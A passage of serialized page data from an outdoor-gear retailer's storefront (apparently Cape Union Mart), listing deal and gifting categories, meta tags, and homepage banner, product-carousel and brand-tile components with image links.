Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotion","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"},{"id":"deals-promotion-save-on-dji","name":"SAVE up to 28% on selected DJI Drones, Cameras and Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"On Promotion","id":"deals-promotion","name":"On Promotion","onlineSubCategoriesCount":1,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R100 on Kids' & Youth Fleece","id":"deals-always-on-deals-lightweight-fleece-kids-and-youth","name":"Buy 2 & Save R100 on Kids' & Youth Fleece","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-kids-and-youth","name":"Buy 2 & Save R100 on Kids' & Youth Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R150 on Men & Women's Fleece","id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-On Deals","id":"deals-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw187e27ab\u002Fnavigation\u002FQ4_STB_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw670e96e8\u002Fnavigation\u002FQ4_STB_Nav_Mobile.jpg","link":"\u002Fc\u002Fsale\u002F","target":"_self"}},{"categories":[{"description":"Gift Wrapping","id":"gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fgift-wrapping","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgiftcards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"giftcards","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"giftcards","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-giftcards","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw36d24836\u002Fnavigation\u002FQ4_Gifting_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw051252ba\u002Fnavigation\u002FQ4_Gifting_Nav_Mobile.jpg","link":"\u002Fgift-wrapping.html","target":"_self"}}],"id":"root","name":"Cape Union Storefront Catalog","onlineSubCategoriesCount":9,"c_enableCompare":false,"c_showInMenu":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"serverPage":{"data":{},"description":"Cape Union Mart has everything you'll need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!","id":"home","name":"Home | Cape Union Mart","pageDescription":"Cape Union Mart has everything you'll need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!","pageKeywords":"camping, hiking, outdoor gear, outdoor equipment, trail running shoes, duck down jackets, kway, cape union mart","pageTitle":"Camping, Hiking & Outdoor | Gear & Equipment | Cape Union Mart","regions":[{"components":[{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"4d44ea03400faa011d721b314e","name":"Hero Image","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw7dc3ffaf\u002Fhome\u002F2026-01-Q4\u002FW42-Q4-Launch-Hero-Banner-Mobile.png"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":780,"width":1920},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa5c70e40\u002Fhome\u002F2026-01-Q4\u002FW42-Q4-Launch-Hero-Banner-Desktop.png"},"linkTarget":false,"link":"\u002Fc\u002Fgear-tech-bags-packs-luggage","title":""},"id":"1e14b9790a617b75774f4c9b62","typeId":"assets.splitimage"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"837f3dc50a27478853c4f33e94","name":"Shop By Category","regions":[{"components":[{"data":{"assetID":{"value":"ed936e2f-262d-4825-a8ca-5dd370bcc542"}},"id":"2dd878d592c7784f8ff88795a2","typeId":"assets.amplienceassetcollection"}],"id":"column1"}],"typeId":"layouts.1column"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"285707afa12870355cfcd12366","name":"Bags Focus","regions":[{"components":[{"data":{"assetID":{"value":"8bf23154-83c1-4671-8a82-2efd70402d4b"}},"id":"5a831e2328dd681a5a33a4bf83","typeId":"assets.amplienceassetfullwidthherobanner"},{"data":{"slidesDesktop":6,"slider":true,"slides":2,"sliderDesktop":true,"dots":false,"center":false,"linkTarget":false,"arrows":true,"dotsDesktop":false,"hide":false,"hideDesktop":false,"text":"\u003Ch2\u003E\u003Cbr\u003E\u003C\u002Fh2\u003E","arrowsDesktop":true},"id":"d90a990cdd554fa3727e912451","regions":[{"components":[{"data":{"hideProductRatings":false,"product":"106860694-C01","displayQuickView":false},"id":"5e8540107ac4b7c0f0b4fa58ed","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"104010065-C01","displayQuickView":false},"id":"de5976646b581b2d60c358fa64","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106860686-C01","displayQuickView":false},"id":"ae33d2be0cb79ae0550ac6e7e6","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"103455133-C01","displayQuickView":false},"id":"1569a36ee43ba70e7189966aa8","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106870645-C01","displayQuickView":false},"id":"18b0a2f58551a055107858c406","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106860958-C01","displayQuickView":false},"id":"8705e9605dfd4d8a167e0f3474","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107186324-C55","displayQuickView":false},"id":"f1661500ae93722aff6da4f895","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106880612-C01","displayQuickView":false},"id":"a73fadf5f203e00595aa798aae","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107186324-C54","displayQuickView":false},"id":"6430d26ec28a0cf754bd551d53","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106190506-C01","displayQuickView":false},"id":"1b281157aa3cd09cd4b9007df0","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"105515256-C01","displayQuickView":false},"id":"048e9b56acef52fb7ebb27dbab","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106800657-C81","displayQuickView":false},"id":"d5c7223c1d1b61d4d556e5f59c","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106800657-C52","displayQuickView":false},"id":"6cde53d7df85bd1e74ad2faa36","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106800653-C81","displayQuickView":false},"id":"bcc33828227cfbd067bf0f48b8","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106800653-C52","displayQuickView":false},"id":"0e5017871bf9e1e39255af003f","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106800647-C81","displayQuickView":false},"id":"eaee34e9af72f82a44700c8e85","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106800647-C52","displayQuickView":false},"id":"e2f92adbe868876c01116b444e","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107926059-C01","displayQuickView":false},"id":"bed70c5775d19e77f280d5fe02","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"107926059-C78","displayQuickView":false},"id":"9a04bcc48c5812d656aba59049","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106860964-C01","displayQuickView":false},"id":"f808205d5736ced50bf46a12e8","typeId":"assets.producttile"},{"data":{"hideProductRatings":false,"product":"106880619-C01","displayQuickView":false},"id":"d57d7a2bffba833331fcf54e77","typeId":"assets.producttile"}],"id":"slides"}],"typeId":"layouts.carousel"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"1a3d566b326e7a947a213e32bb","name":"CAMPAIGN I SAVE THE BUCK","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9a68023a\u002Fsave-the-buck\u002F22085_CUMi_STB_eCom_500x500_CTA.png"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":390,"width":1920},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw4eb805ab\u002Fsave-the-buck\u002F22085_CUMi_STB_eCom_1920x390.png"},"linkTarget":false,"link":"\u002Fc\u002Fsale","title":""},"id":"eda9fe9b047da485c50dad1a0c","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"e5ced7771f32dd18b85692dd39","name":"Kids & Active Wear","regions":[{"components":[{"data":{"assetID":{"value":"119c1cbc-1926-49cb-8e5a-73a0dfa9e13b"}},"id":"4e701f56ca6663c86acabbe5b8","typeId":"assets.amplienceassetscrollingherobanner"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"small","colInnerSpacing":"none","rowSpacing":"small"},"id":"35e1f4de3ce3ca2e9e00f56320","name":"K-Way What's Next","regions":[{"components":[{"data":{"assetID":{"value":"2eaf5716-7be2-436b-9929-45205fd20299"}},"id":"c5cadbee5fff45aebdffeae044","typeId":"assets.amplienceassetvideo"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"4292f786a0a80e343586feb3d4","name":"INTERNATIONAL TRAVEL","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":350,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwf8bb0a5b\u002Fhome\u002F2025-10\u002F21382_InterTravel_H_Desc_CTA_500x350.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":390,"width":1920},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwb08083ed\u002Fhome\u002F2025-10\u002F21382_InterTravel_H_Desc_CTA_1920x390.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fexplore-collections-international-travel  ","title":""},"id":"b1d6a8046f06f0c3a691476c50","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"normal"},"id":"a4e827d36ce7057c387c26e070","name":"SHOP BY BRAND","regions":[{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"normal","color":"auto","bgColor":"none","alignmentDesktop":"left","listTransform":"normal","richtext":"\u003Ch2\u003E\u003Cstrong\u003EMade For Going Places\u003C\u002Fstrong\u003E\u003C\u002Fh2\u003E\u003Cp\u003EExplore brands that keep up with your day, from work to weekend adventures.\u003C\u002Fp\u003E\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fc\u002Fbrands\" target=\"_self\" data-link-type=\"external\" data-link-label=\"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fc\u002Fbrands\"\u003EEXPLORE OUR BRANDS\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"bottom","alignment":"left","ButtonsPrimary":"EXPLORE OUR BRANDS","ButtonsOutline":""},"id":"058b548de9207f71706567ccf6","typeId":"assets.texttile"},{"data":{"slidesDesktop":6,"slider":true,"hide":false,"slides":1,"sliderDesktop":true,"dots":false,"center":true,"linkTarget":false,"arrows":true,"hideDesktop":false,"arrowsDesktop":true,"dotsDesktop":false},"id":"e53006c674cc18b849cba66583","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa06f1e03\u002Fhome\u002F2025-10\u002F21520_V1_5.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa06f1e03\u002Fhome\u002F2025-10\u002F21520_V1_5.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fbrands-kwayperformance","title":""},"id":"1062a202759559f86deebacb88","name":"BRAND I K-WAY","typeId":"assets.splitimage"},{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwd74c45a6\u002Fhome\u002F2025-10\u002F21520_V1_9.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwd74c45a6\u002Fhome\u002F2025-10\u002F21520_V1_9.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fbrands-rareearth","title":""},"id":"d2d04364dfa04336680fedea5d","name":"BRAND I RARE EARTH","typeId":"assets.splitimage"},{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw79b33764\u002Fhome\u002F2025-10\u002F21520_V1_8.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw79b33764\u002Fhome\u002F2025-10\u002F21520_V1_8.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fbrands-kwayelements","title":""},"id":"28b9f12d4e1442eb7d730219d7","name":"BRAND I KW ELEMENTS","typeId":"assets.splitimage"},{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw79292d9d\u002Fhome\u002F2025-10\u002F21520_V1_6.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw79292d9d\u002Fhome\u002F2025-10\u002F21520_V1_6.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fbrands-stanley","title":""},"id":"116c72e7b4153e076974fe93b0","name":"BRAND I STANLEY","typeId":"assets.splitimage"},{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw1f79c67a\u002Fhome\u002F2025-10\u002F21520_V1_7.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw1f79c67a\u002Fhome\u002F2025-10\u002F21520_V1_7.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fbrands-oldkhaki","title":""},"id":"af8dd7615ab396cec7a7f05370","name":"BRAND I OLD KHAKI","typeId":"assets.splitimage"},{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw4ce4b347\u002Fhome\u002F2025-10\u002F21520_V1_13.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw4ce4b347\u002Fhome\u002F2025-10\u002F21520_V1_13.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fbrands-salomon","title":""},"id":"de68790bf424045101c763fbfc","name":"BRAND I SALOMON","typeId":"assets.splitimage"},{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw13e14d98\u002Fhome\u002F2025-10\u002F21520_V1_10.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw13e14d98\u002Fhome\u002F2025-10\u002F21520_V1_10.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fbrands-skechers","title":""},"id":"a3980bc35f9bea51185e15c1b3","name":"BRAND I SKECHERS","typeId":"assets.splitimage"},{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9fa9e96a\u002Fhome\u002F2025-10\u002F21520_V1_11.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":500,"width":500},"url":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw9fa9e96a\u002Fhome\u002F2025-10\u002F21520_V1_11.jpg"},"linkTarget":false,"link":"\u002Fc\u002Fbrands-ugg","title":""},"id":"7ddf884d5dfc5735c45dc777b4","name":"BRAND I 